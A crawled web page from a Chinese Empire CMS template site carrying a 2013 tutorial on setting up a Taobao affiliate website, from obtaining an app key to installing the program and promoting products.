

--- FILE ---
content_type: text/html
request_url: https://www.lanniaofei.com/wzyh/372.html
body_size: 9812
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="renderer" content="webkit" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="applicable-device" content="pc,mobile"> 
<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=no,minimum-scale=1,maximum-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile"> 
<link rel="canonical" href="https://www.lanniaofei.com/wzyh/372.html">

<!--https页面允许调用http资源-->
<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests" />

<title>从无到有搭建淘宝客网站_懒鸟飞工作室</title>
<meta name="keywords" content="淘宝客,网赚">
<meta name="description" content="淘宝客就是商家和买家之间的中介，用户通过你推广的链接购买商品之后，你会收到一定的佣金提成，这就是我们常说的CPS（按销售提成），在上篇文章中说道做淘宝联盟不适合网站，但对于专门做淘宝客还有利可图的，日入千元不大可能，但通过销售提成月入千元，挣">

<meta property="og:type" content="website">
<meta property="og:title" content="从无到有搭建淘宝客网站 - 懒鸟飞工作室">
<meta property="og:description" content="淘宝客就是商家和买家之间的中介，用户通过你推广的链接购买商品之后，你会收到一定的佣金提成，这就是我们常说的CPS（按销售提成），在上篇文章中说道做淘宝联盟不适合网站，但对于专门做淘宝客还有利可图的，日入千元不大可能，但通过销售提成月入千元，挣">
<meta property="og:image" content="/d/file/uploads/allimg/2013/1-131126093911U2.gif">
<meta property="og:url" content="https://www.lanniaofei.com/wzyh/372.html">
<meta property="og:site_name" content="懒鸟飞工作室">

<script src="/skin/lazy2021/js/jquery-2.2.4.min.js" type="text/javascript"></script>
<script src="/skin/lazy2021/js/zblogphp.js" type="text/javascript"></script>


<link rel="stylesheet" href="/skin/lazy2021/css/font_1554665_4ghlrfn1fdu.css" />

<script src="/skin/lazy2021/js/common.js"></script>
<link rel="stylesheet" href="/skin/lazy2021/css/style.css" />
<link rel="stylesheet" href="/skin/lazy2021/css/font-awesome.css" />

<style>
body{background:#fff!important;}
.menuList{display:none;}.leftMenu:hover>.menuList{display: block;}
</style>

<meta itemprop="datePubdate" content="2013-11-26 09:33">
<meta itemprop="dateUpdate" content="2013-11-26 09:41:26">
<meta itemprop="dateLrdate" content="2013-11-26 09:41:26">


</head>
 <body>
  
<!--页面头部-->
<div class="header bgWhite">


<div class="siteTop">
<div class="container ">
<ul class="topInfo clearfix">
<li class="sTLeft left"><h1><i class="iconfont iconhome"></i>懒鸟飞：帝国cms模板专业分享平台，新域名：lanniaofei.com</h1></li>

<li class="sTright right">

<!--会员登录注册-->
<script src="/e/member/login/loginjs_top.php"></script>


</li>

</ul>
</div>
</div>


<div class="container clearfix">
<div class="logo left">
<a href="/" title="懒鸟飞工作室"><img src="/skin/lazy2021/images/logo.png" alt="懒鸟飞工作室" /></a>
</div>

<div class="search right">
<form  method="post" action="/e/search/index.php"  name="formsearch">
<input type="hidden" name="show" value="title">   <!--搜索的字段-->
<input type="hidden" name="tempid" value="1">     <!--所用搜索模板的ID-->
<input type="hidden" name="tbname" value="news">  <!--按数据表搜索-->


<select name="tbname"> <!--按表搜索-->
<option value="news">文章</option>
<option value="muban">模板</option>
</select>

<input type="text" name="keyboard"  size="11" placeholder="请输入关键词搜索" />
<input type="submit" name="s" value="搜索" />
</form>
</div>

<!--给搜索插入select添加的样式如下，根据实际情况调整-->
<style type="text/css">
.search select {
    margin: 0px 10px 0 5px;
    position: absolute;
    color: #666;
    right: 75px;
    height: 42px;
    background: none;
    font-size: 16px;
    border: 1px solid #6899ec;
}
.search input#keyboard {
background: #fff;
padding-left: 60px;
width: 70%;
line-height: 20px;
}
</style>

<!-- <div class="quickLink right">
<a rel="nofollow" href=""><span>投稿/代售</span></a>
</div> -->

<div class="searchFont"><i class="iconfont iconsearch"></i></div>
<div class="mnav"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></div>

</div>


   <div class="monavber" data-type="index" data-infoid="">
    <div class="container flex">
<div class="leftMenu">
<div class="menuTit">
站点导航
</div>
<!-- <ul class="menuList bgWhite"> 
<li class="leftMenuLi"><a href=""><i class="iconfont iconshop"></i><span>商城团购</span></a></li>
<li class="leftMenuLi"><a href=""><i class="iconfont iconmovie"></i><span>
</ul> -->
</div>



<ul class="navbar flex">      
<li><a class="" href="/">首页</a></li>
     



<li>
<a class="" href="/symb/" title='商业模板'>商业模板</a>
<ul>
<li><a href="/menhu/" title='门户站'>门户站</a></li>
<li><a href="/qiye/" title='企业站'>企业站</a></li>
<li><a href="/boke/" title='博客站'>博客站</a></li>
<li><a href="/daohang/" title='导航站'>导航站</a></li>
<li><a href="/xiazai/" title='下载站'>下载站</a></li>
</ul>

</li>

<li>
<a class="" href="/usermb/" title='帝国cms模板'>帝国cms模板</a>

</li>

<li>
<a class="" href="/tool/" title='建站工具'>建站工具</a>
<ul>
<li><a href="/ecmscj/" title='帝国插件'>帝国插件</a></li>
<li><a href="/zzgj/" title='站长工具'>站长工具</a></li>
</ul>

</li>

<li>
<a class="on" href="/jzzs/" title='建站教程'>建站教程</a>
<ul>
<li><a href="/jzjy/" title='建站经验'>建站经验</a></li>
<li><a href="/ecms/" title='帝国教程'>帝国教程</a></li>
<li><a href="/wzyh/" title='SEO优化'>SEO优化</a></li>
<li><a href="/wlaq/" title='网络安全'>网络安全</a></li>
</ul>

</li>
  

<li><a class='on' href="https://lazyfly.taobao.com/" target="_blank"><img style="margin-top: 10px;margin-right: 2px;width: 20px;  " src="/skin/lazy2021/images/taobao.png" />淘宝店</a></a></li>

     </ul>
    </div>
    <div class="mNavBtn">
     <i class="iconfont iconclose"></i>
    </div>
    <div class="mBg"></div>
   </div>
  </div>  

<!--当前位置-->
<div class="container">
<div class="breadcrumb marginTB">
<ul>
 <li>当前位置：</li>
 <li><a href="/">首页</a>&nbsp;>&nbsp;<a href="/jzzs/">建站教程</a>&nbsp;>&nbsp;<a href="/wzyh/">SEO优化</a></li>
</ul>
</div>
</div>   

  <div class="container clearfix article">
   <div class="leftCon left">
    <div class="articleBox">

<div class="articleTit1">
<h1>从无到有搭建淘宝客网站</h1>
<aside class="itemMeta postMeta">
<span><i class="iconfont icontime"></i>更新时间：2013-11-26 09:33</span>
<span><i class="iconfont iconfolder"></i>所属分类：<a href="/wzyh/">SEO优化</a></span>
<span><i class="iconfont iconeyewear"></i>点击：<script src=/e/public/ViewClick/?classid=12&id=372&addclick=1></script>次</span>
</aside>
</div>


<!--图片放大-->
<link rel="stylesheet" href="/skin/fangda/css/jquery.fancybox.min.css" />
<!-- <script src="/skin/fangda/js/jquery.min.js"></script> -->
<script type="text/javascript">
$(function() {
  $('.articleContent').find('img').each(function() {
    var _this = $(this);
    var _src = _this.attr("src");
    var _alt = _this.attr("alt");
    _this.wrap('<a data-fancybox="images" href="' + _src + '" data-caption="' + _alt + '"></a>');
  })
})
</script>
<script src="/skin/fangda/js/jquery.fancybox.min.js"></script>
<!--图片放大 结束-->

<div class="articleContent">




<!--查看付费-->
<script type="text/javascript" src="/e/ecmsshop/buynr/js/jquery.js"></script>
<script type="text/javascript" src="/e/ecmsshop/buynr/js/layer.js"></script>
<script type="text/javascript" src="/e/ecmsshop/buynr/js/common.js"></script>
<link href="/e/ecmsshop/buynr/css/add.css" rel="stylesheet" type="text/css" />

    <p style="margin: 0px 0px 24px; padding: 0px; text-indent: 2em; color: rgb(51, 51, 51); font-family: small, 'Microsoft YaHei', Arial, Helvetica, sans-serif; font-size: 16px; line-height: 28.78333282470703px; text-align: justify; background-color: rgb(247, 243, 237); ">
	提示：更多关于淘宝客方面的技巧、方法请参见本文结尾处。</p>
<p style="margin: 0px 0px 24px; padding: 0px; text-indent: 2em; color: rgb(51, 51, 51); font-family: small, 'Microsoft YaHei', Arial, Helvetica, sans-serif; font-size: 16px; line-height: 28.78333282470703px; text-align: justify; background-color: rgb(247, 243, 237); ">
	淘宝客就是商家和买家之间的中介，用户通过你推广的链接购买商品之后，你会收到一定的佣金提成，这就是我们常说的CPS（按销售提成），在上篇文章中说道做淘宝联盟不适合网站，但对于专门做淘宝客还有利可图的，日入千元不大可能，但通过销售提成月入千元，挣点生活费还是容易实现的。</p>
<p style="margin: 0px 0px 24px; padding: 0px; text-indent: 2em; color: rgb(51, 51, 51); font-family: small, 'Microsoft YaHei', Arial, Helvetica, sans-serif; font-size: 16px; line-height: 28.78333282470703px; text-align: justify; background-color: rgb(247, 243, 237); ">
	对于那些不了解淘宝客，或想加入淘宝客行列的朋友，卢松松将会在本文详细介绍从无到有做搭建一个淘宝客网站的过程。希望对一些新人有所帮助。</p>
<p style="margin: 0px 0px 24px; padding: 0px; text-indent: 2em; color: rgb(51, 51, 51); font-family: small, 'Microsoft YaHei', Arial, Helvetica, sans-serif; font-size: 16px; line-height: 28.78333282470703px; text-align: justify; background-color: rgb(247, 243, 237); ">
	<strong style="margin: 0px; padding: 0px; line-height: 28px; ">一：申请淘宝APPkey</strong></p>
<p style="margin: 0px 0px 24px; padding: 0px; text-indent: 2em; color: rgb(51, 51, 51); font-family: small, 'Microsoft YaHei', Arial, Helvetica, sans-serif; font-size: 16px; line-height: 28.78333282470703px; text-align: justify; background-color: rgb(247, 243, 237); ">
	登陆淘宝open平台 （<a href="http://open.taobao.com/" style="margin: 0px; padding: 0px; color: rgb(78, 10, 19); " target="_blank">http://open.taobao.com</a>），用淘宝帐号登录，然后点申请一个新应用，</p>
<p style="margin: 0px 0px 24px; padding: 0px; text-indent: 2em; color: rgb(51, 51, 51); font-family: small, 'Microsoft YaHei', Arial, Helvetica, sans-serif; font-size: 16px; line-height: 28.78333282470703px; background-color: rgb(247, 243, 237); text-align: center; ">
	&nbsp;</p>
<p style="margin: 0px 0px 24px; padding: 0px; text-indent: 2em; color: rgb(51, 51, 51); font-family: small, 'Microsoft YaHei', Arial, Helvetica, sans-serif; font-size: 16px; line-height: 28.78333282470703px; background-color: rgb(247, 243, 237); text-align: center; ">
	<img alt="" src="/d/file/uploads/allimg/2013/1-131126093911U2.gif" style="width: 527px; height: 256px; " /><br />
	（图1：淘宝open平台操作流程）</p>
<p style="margin: 0px 0px 24px; padding: 0px; text-indent: 2em; color: rgb(51, 51, 51); font-family: small, 'Microsoft YaHei', Arial, Helvetica, sans-serif; font-size: 16px; line-height: 28.78333282470703px; text-align: justify; background-color: rgb(247, 243, 237); ">
	操作流程：1.申请成为合作伙；2.创建应用；3.沙箱环境开发；4.正式环境测试；5.对外发布。</p>
<p style="margin: 0px 0px 24px; padding: 0px; text-indent: 2em; color: rgb(51, 51, 51); font-family: small, 'Microsoft YaHei', Arial, Helvetica, sans-serif; font-size: 16px; line-height: 28.78333282470703px; text-align: justify; background-color: rgb(247, 243, 237); ">
	具体操作方法是：点击进入合作伙伴后台&mdash;选&ldquo;我是开发者&rdquo;&ldquo;创建应用&rdquo;&mdash;应用标签选择&ldquo;淘宝客工具&rdquo;，然后输入验证码和邮箱地址点击&ldquo;确定&rdquo;即可。去邮箱接收邮件，APP和key都发到你填的邮件里了！</p>
<p style="margin: 0px 0px 24px; padding: 0px; text-indent: 2em; color: rgb(51, 51, 51); font-family: small, 'Microsoft YaHei', Arial, Helvetica, sans-serif; font-size: 16px; line-height: 28.78333282470703px; background-color: rgb(247, 243, 237); text-align: center; ">
	&nbsp;</p>
<p style="margin: 0px 0px 24px; padding: 0px; text-indent: 2em; color: rgb(51, 51, 51); font-family: small, 'Microsoft YaHei', Arial, Helvetica, sans-serif; font-size: 16px; line-height: 28.78333282470703px; background-color: rgb(247, 243, 237); text-align: center; ">
	<img alt="" src="/d/file/uploads/allimg/2013/1-131126093935508.gif" style="width: 583px; height: 120px; " /><br />
	（图2：淘宝open平台申请成功）</p>
<p style="margin: 0px 0px 24px; padding: 0px; text-indent: 2em; color: rgb(51, 51, 51); font-family: small, 'Microsoft YaHei', Arial, Helvetica, sans-serif; font-size: 16px; line-height: 28.78333282470703px; text-align: justify; background-color: rgb(247, 243, 237); ">
	<strong style="margin: 0px; padding: 0px; line-height: 28px; ">二：使用淘宝客程序搭建平台</strong></p>
<p style="margin: 0px 0px 24px; padding: 0px; text-indent: 2em; color: rgb(51, 51, 51); font-family: small, 'Microsoft YaHei', Arial, Helvetica, sans-serif; font-size: 16px; line-height: 28.78333282470703px; text-align: justify; background-color: rgb(247, 243, 237); ">
	申请好淘宝APPkey后，下面的工作就是搭建淘宝客平台了，一款好的淘宝客程序对于一个淘宝客网站的成功建设具有重要作用。现在淘宝客程序的选择方式一般有两种，一是使用开源或购买他人程序的方式，二是自建淘宝客程序的方式。</p>
<p style="margin: 0px 0px 24px; padding: 0px; text-indent: 2em; color: rgb(51, 51, 51); font-family: small, 'Microsoft YaHei', Arial, Helvetica, sans-serif; font-size: 16px; line-height: 28.78333282470703px; text-align: justify; background-color: rgb(247, 243, 237); ">
	下面卢松松就以小草淘宝客程序（<a href="http://www.xiaocaocms.com/" style="margin: 0px; padding: 0px; color: rgb(78, 10, 19); " target="_blank" textvalue="www.xiaocaocms.com">www.xiaocaocms.com</a>&nbsp;）搭建一个淘宝客网站，之所以选择小草淘宝客程序，是因为这款程序使用简单，结构也和其他程序不同，比较利于SEO优化，而且网页的设计比较清新，基本不需要改动，更新维护也方便、淘宝客转化率较高。</p>
<p style="margin: 0px 0px 24px; padding: 0px; text-indent: 2em; color: rgb(51, 51, 51); font-family: small, 'Microsoft YaHei', Arial, Helvetica, sans-serif; font-size: 16px; line-height: 28.78333282470703px; background-color: rgb(247, 243, 237); text-align: center; ">
	&nbsp;</p>
<p style="margin: 0px 0px 24px; padding: 0px; text-indent: 2em; color: rgb(51, 51, 51); font-family: small, 'Microsoft YaHei', Arial, Helvetica, sans-serif; font-size: 16px; line-height: 28.78333282470703px; background-color: rgb(247, 243, 237); text-align: center; ">
	<img alt="" src="/d/file/uploads/allimg/2013/1-131126094002405.gif" style="width: 511px; height: 445px; " /><br />
	（图3：淘宝客程序的后台界面）</p>
<p style="margin: 0px 0px 24px; padding: 0px; text-indent: 2em; color: rgb(51, 51, 51); font-family: small, 'Microsoft YaHei', Arial, Helvetica, sans-serif; font-size: 16px; line-height: 28.78333282470703px; text-align: justify; background-color: rgb(247, 243, 237); ">
	我们准备好1-2个空间，PHP、ASP都行，再准备一个域名，把小草淘宝客程序传到空间就可以在后台设置了。接下来就是把申请好的APP填入后台，点确定即可，所有的网站图片都是调用淘宝商品数据。如果你的网站流量非常大，就有必要使用多个淘宝APPKey。</p>
<p style="margin: 0px 0px 24px; padding: 0px; text-indent: 2em; color: rgb(51, 51, 51); font-family: small, 'Microsoft YaHei', Arial, Helvetica, sans-serif; font-size: 16px; line-height: 28.78333282470703px; text-align: justify; background-color: rgb(247, 243, 237); ">
	建议新站不要调用淘宝所有数据，大而全的信息不容易被收录，而且页面<a href=/tags/重复/0.html target=_blank class=infotextkey>重复</a>率很高，所以建站初期可以选择单一类目推广。</p>
<p style="margin: 0px 0px 24px; padding: 0px; text-indent: 2em; color: rgb(51, 51, 51); font-family: small, 'Microsoft YaHei', Arial, Helvetica, sans-serif; font-size: 16px; line-height: 28.78333282470703px; text-align: justify; background-color: rgb(247, 243, 237); ">
	<strong style="margin: 0px; padding: 0px; line-height: 28px; ">三：做单品推广</strong></p>
<p style="margin: 0px 0px 24px; padding: 0px; text-indent: 2em; color: rgb(51, 51, 51); font-family: small, 'Microsoft YaHei', Arial, Helvetica, sans-serif; font-size: 16px; line-height: 28.78333282470703px; text-align: justify; background-color: rgb(247, 243, 237); ">
	目前淘宝客程序越来越多，仅仅拥有几个API淘宝客程序是不够的，目前最赚钱的淘宝客项目当然属于单品淘宝客网站推广了（类似于网站的单页或专题页），所以我们可以把一些佣金分成比较高的商品作为单品来推广。</p>
<p style="margin: 0px 0px 24px; padding: 0px; text-indent: 2em; color: rgb(51, 51, 51); font-family: small, 'Microsoft YaHei', Arial, Helvetica, sans-serif; font-size: 16px; line-height: 28.78333282470703px; background-color: rgb(247, 243, 237); text-align: center; ">
	&nbsp;</p>
<p style="margin: 0px 0px 24px; padding: 0px; text-indent: 2em; color: rgb(51, 51, 51); font-family: small, 'Microsoft YaHei', Arial, Helvetica, sans-serif; font-size: 16px; line-height: 28.78333282470703px; background-color: rgb(247, 243, 237); text-align: center; ">
	<img alt="" src="/d/file/uploads/allimg/2013/1-13112609402GJ.gif" style="width: 551px; height: 248px; " /><br />
	（图4：小草淘宝客单品程序后台界面<a href=/tags/截图/0.html target=_blank class=infotextkey>截图</a>）</p>
<p style="margin: 0px 0px 24px; padding: 0px; text-indent: 2em; color: rgb(51, 51, 51); font-family: small, 'Microsoft YaHei', Arial, Helvetica, sans-serif; font-size: 16px; line-height: 28.78333282470703px; text-align: justify; background-color: rgb(247, 243, 237); ">
	同时，小草淘宝客程序还支持<a href="http://lusongsong.com/reed/305.html" style="margin: 0px; padding: 0px; color: rgb(78, 10, 19); " target="_blank">广告联盟</a>代码，如果站长有申请到<a href=/tags/广告/0.html target=_blank class=infotextkey>广告</a>联盟代码，还可以在页面这3个区域投放<a href="http://lusongsong.com/reed/300.html" style="margin: 0px; padding: 0px; color: rgb(78, 10, 19); " target="_blank">Google adsense或百度联盟</a>等广告代码, 建议添加Google adsence，匹配效果好，点击价格更高。</p>
<p style="margin: 0px 0px 24px; padding: 0px; text-indent: 2em; color: rgb(51, 51, 51); font-family: small, 'Microsoft YaHei', Arial, Helvetica, sans-serif; font-size: 16px; line-height: 28.78333282470703px; text-align: justify; background-color: rgb(247, 243, 237); ">
	淘宝客网站收入最大化必须要做的第一点就是网站程序要安全和网站的界面设计要美观，一个整洁美观，看起来可靠的网站更利于成交，这是可以助于提升你的收入的。</p>
<p style="margin: 0px 0px 24px; padding: 0px; text-indent: 2em; color: rgb(51, 51, 51); font-family: small, 'Microsoft YaHei', Arial, Helvetica, sans-serif; font-size: 16px; line-height: 28.78333282470703px; background-color: rgb(247, 243, 237); text-align: center; ">
	&nbsp;</p>
<p style="margin: 0px 0px 24px; padding: 0px; text-indent: 2em; color: rgb(51, 51, 51); font-family: small, 'Microsoft YaHei', Arial, Helvetica, sans-serif; font-size: 16px; line-height: 28.78333282470703px; background-color: rgb(247, 243, 237); text-align: center; ">
	<img alt="" src="/d/file/uploads/allimg/2013/1-131126094045916.jpg" style="width: 557px; height: 369px; " /><br />
	（图5：网站的界面设计要美观）</p>
<p style="margin: 0px 0px 24px; padding: 0px; text-indent: 2em; color: rgb(51, 51, 51); font-family: small, 'Microsoft YaHei', Arial, Helvetica, sans-serif; font-size: 16px; line-height: 28.78333282470703px; text-align: justify; background-color: rgb(247, 243, 237); ">
	APPkey和网站都搭建好后，一个淘宝客就搭建成功了，其实没别人说的那么复杂，接下来的工作就是做推广了，下面卢松松也简单介绍下做淘宝客的注意事项。</p>
<p style="margin: 0px 0px 24px; padding: 0px; text-indent: 2em; color: rgb(51, 51, 51); font-family: small, 'Microsoft YaHei', Arial, Helvetica, sans-serif; font-size: 16px; line-height: 28.78333282470703px; text-align: justify; background-color: rgb(247, 243, 237); ">
	<strong style="margin: 0px; padding: 0px; line-height: 28px; ">四：做淘宝客open平台的注意事项</strong></p>
<p style="margin: 0px 0px 24px; padding: 0px; text-indent: 2em; color: rgb(51, 51, 51); font-family: small, 'Microsoft YaHei', Arial, Helvetica, sans-serif; font-size: 16px; line-height: 28.78333282470703px; text-align: justify; background-color: rgb(247, 243, 237); ">
	1：网站一定不要追求多，1-3个就足矣。个人站长精力有限，网站多了根本忙不过来，即使做在多的站，都不赚钱。</p>
<p style="margin: 0px 0px 24px; padding: 0px; text-indent: 2em; color: rgb(51, 51, 51); font-family: small, 'Microsoft YaHei', Arial, Helvetica, sans-serif; font-size: 16px; line-height: 28.78333282470703px; text-align: justify; background-color: rgb(247, 243, 237); ">
	2：不要太在意去做大而全的网站，用淘宝API程序可以直接调用淘宝所有的推广商品，这虽然看上去很全面，也不需要站长更新，网站功能也很强大，但网站重复率太高对搜索引擎优化不太有利，想提高淘宝客成交率，认真做好网站用户体验才是吸引访客的重要法宝！</p>
<p style="margin: 0px 0px 24px; padding: 0px; text-indent: 2em; color: rgb(51, 51, 51); font-family: small, 'Microsoft YaHei', Arial, Helvetica, sans-serif; font-size: 16px; line-height: 28.78333282470703px; text-align: justify; background-color: rgb(247, 243, 237); ">
	3：不要偷奸耍滑，认认真真做站。现在很多淘宝客单品网站，有个通病就是几乎都是垃圾内容，多数直接<a href=/tags/采集/0.html target=_blank class=infotextkey>采集</a>或复制别人信息，甚至这些信息跟你网站的标题和产品都不搭调，你本来是做减肥产品推广的，但文章内容却是些让人看不懂的外星语。</p>
<p style="margin: 0px 0px 24px; padding: 0px; text-indent: 2em; color: rgb(51, 51, 51); font-family: small, 'Microsoft YaHei', Arial, Helvetica, sans-serif; font-size: 16px; line-height: 28.78333282470703px; text-align: justify; background-color: rgb(247, 243, 237); ">
	4：不要在乎收录和IP多少，做淘宝客最重要的是单子、成交量。假使每天只有50IP，如果这50IP能成交5个单子就足够了。</p>

<!--/查看付费-->




</div>




   

<!--本文tags标签-->
<div class="articleTags clearfix">
</div>



<!-- <div class="single-content centralnav"><b>转载请注明原文地址：<a href="/wzyh/372.html">/wzyh/372.html</a></b></div> -->
<script>
    document.addEventListener('copy', function (event) {
        if (typeof window.getSelection == "undefined") return; //IE8 or earlier...
        var body_element = document.getElementsByTagName('body')[0];
        var selection = window.getSelection();
        //判断复制的内容的长度是否大于30
        //如果不大于 30 ，则不追加内容
        if (("" + selection).length < 30) return;
        var newdiv = document.createElement('div');
        newdiv.style.position = 'absolute';
        newdiv.style.left = '-99999px';
        body_element.appendChild(newdiv);
        newdiv.appendChild(selection.getRangeAt(0).cloneContents());
        if (selection.getRangeAt(0).commonAncestorContainer.nodeName == "PRE") {
            newdiv.innerHTML = "<pre>" + newdiv.innerHTML + "</pre>";
        }
    // 追加的HTML代码
      newdiv.innerHTML += "<br />原文地址: <a href='"+ document.location.href + "'>"+ document.location.href + "</a> ";
    //  追加的TXT文字
        // newdiv.innerHTML += "rn原文地址："+ document.location.href + "rn ";
        selection.selectAllChildren(newdiv);
        window.setTimeout(function () { body_element.removeChild(newdiv); }, 200);
    });
</script>




<!--上一篇下一篇-->
<div class="prevNext">
<p class="articlePrev"><span>上一篇：</span><a href='/wzyh/371.html'>SEO从业者该如何升级</a></p>
<p class="articleNext"><span>下一篇：</span><a href='/wzyh/374.html'>几款流行淘宝客程序评测</a></p>
</div>

</div>



<!--评论-->    



   </div>
   
<!--侧边栏-->
<div class="rightCon right">
    <div class="rightConList">



<!--最新文章-->
<div class="widget widgetModule widgetHotPost">
<p class="title"><a href="/jzzs/">最新文章</a></p>
<ul class="modMenu">

<li class="modLi">
<a href="/jzjy/1225.html" target="_blank" title="sublime去掉多余空行快捷键" class="clearfix">
<div class="modRightTit" style="margin-left:0; height: auto; ">
sublime去掉多余空行快捷键</div></a></li>
<li class="modLi">
<a href="/ecms/1223.html" target="_blank" title="批量将帝国cms采集规则中的“采集后自动入库”选中" class="clearfix">
<div class="modRightTit" style="margin-left:0; height: auto; ">
批量将帝国cms采集规则中的“采集后自动入库”选中</div></a></li>
<li class="modLi">
<a href="/ecms/1222.html" target="_blank" title="帝国cms待审核文章数显示负数的解决方法" class="clearfix">
<div class="modRightTit" style="margin-left:0; height: auto; ">
帝国cms待审核文章数显示负数的解决方法</div></a></li>
<li class="modLi">
<a href="/jzjy/1221.html" target="_blank" title="div设置背景图片作为图片位和直接用img标签调用图片有什么区别" class="clearfix">
<div class="modRightTit" style="margin-left:0; height: auto; ">
div设置背景图片作为图片位和直接用img标签调用图片有什么区别</div></a></li>
<li class="modLi">
<a href="/jzjy/1220.html" target="_blank" title="给网页添加遮罩层，当电脑访问时显示遮罩层，手机访问时显示正常内容" class="clearfix">
<div class="modRightTit" style="margin-left:0; height: auto; ">
给网页添加遮罩层，当电脑访问时显示遮罩层，手机访问时显示正常内容</div></a></li>
<li class="modLi">
<a href="/jzjy/1219.html" target="_blank" title="宝塔面板计划任务提示curl: (28) Connection timed out after 10001 milliseconds" class="clearfix">
<div class="modRightTit" style="margin-left:0; height: auto; ">
宝塔面板计划任务提示curl: (28) Connection timed out after 10001 milliseconds</div></a></li>
<li class="modLi">
<a href="/jzjy/1218.html" target="_blank" title="当电脑访问网站时跳转到404页面，手机访问时正常显示页面" class="clearfix">
<div class="modRightTit" style="margin-left:0; height: auto; ">
当电脑访问网站时跳转到404页面，手机访问时正常显示页面</div></a></li>
<li class="modLi">
<a href="/ecms/653.html" target="_blank" title="帝国ECMS修改[!–newsnav–]导航样式（面包屑导航）" class="clearfix">
<div class="modRightTit" style="margin-left:0; height: auto; ">
帝国ECMS修改[!–newsnav–]导航样式（面包屑导航）</div></a></li>
<li class="modLi">
<a href="/jzjy/1217.html" target="_blank" title="用js判断只允许手机端搜索引擎过来的客户访问" class="clearfix">
<div class="modRightTit" style="margin-left:0; height: auto; ">
用js判断只允许手机端搜索引擎过来的客户访问</div></a></li>
<li class="modLi">
<a href="/jzjy/1216.html" target="_blank" title="网站被镜像？教你应对镜像网站的高效打击策略" class="clearfix">
<div class="modRightTit" style="margin-left:0; height: auto; ">
网站被镜像？教你应对镜像网站的高效打击策略</div></a></li>
</ul>
</div>



<!--热门更新-->      
<div class="widget widgetModule">
<p class="title"><a href="/symb/">最新模板</a></p>
<ul class="modMenu">

<li class="modLi">
<a href="/menhu/363.html" target="_blank" title="帝国cms动漫动画自适应响应式影视站模板" class="clearfix">
<div class="modLeftPic left">
<img src="/d/file/menhu/2025-10-15/65dbd9231c23473d5da19ac8f8ce5126.jpg" alt="帝国cms动漫动画自适应响应式影视站模板" />
</div>
<div class="modRightTit">
帝国cms动漫动画自适应响应式影视站模板</div></a></li>
<li class="modLi">
<a href="/menhu/362.html" target="_blank" title="帝国cms简洁电影视频模板自适应响应式手机模版" class="clearfix">
<div class="modLeftPic left">
<img src="/d/file/menhu/2025-09-27/1517be5d9d918928b1ce35cd4ec75d18.jpg" alt="帝国cms简洁电影视频模板自适应响应式手机模版" />
</div>
<div class="modRightTit">
帝国cms简洁电影视频模板自适应响应式手机模版</div></a></li>
<li class="modLi">
<a href="/menhu/360.html" target="_blank" title="帝国cms仿爱奇艺自适应响应式影视站模板" class="clearfix">
<div class="modLeftPic left">
<img src="/d/file/menhu/2025-07-26/d028c62d4ebec0b818f35145d7323152.jpg" alt="帝国cms仿爱奇艺自适应响应式影视站模板" />
</div>
<div class="modRightTit">
帝国cms仿爱奇艺自适应响应式影视站模板</div></a></li>
<li class="modLi">
<a href="/menhu/359.html" target="_blank" title="帝国cms自适应响应式手机视频站模版代码精简对SEO友好模板" class="clearfix">
<div class="modLeftPic left">
<img src="/d/file/menhu/2025-07-09/b85542fa7403eb241c5198f9350dd374.jpg" alt="帝国cms自适应响应式手机视频站模版代码精简对SEO友好模板" />
</div>
<div class="modRightTit">
帝国cms自适应响应式手机视频站模版代码精简对SEO友好模板</div></a></li>
<li class="modLi">
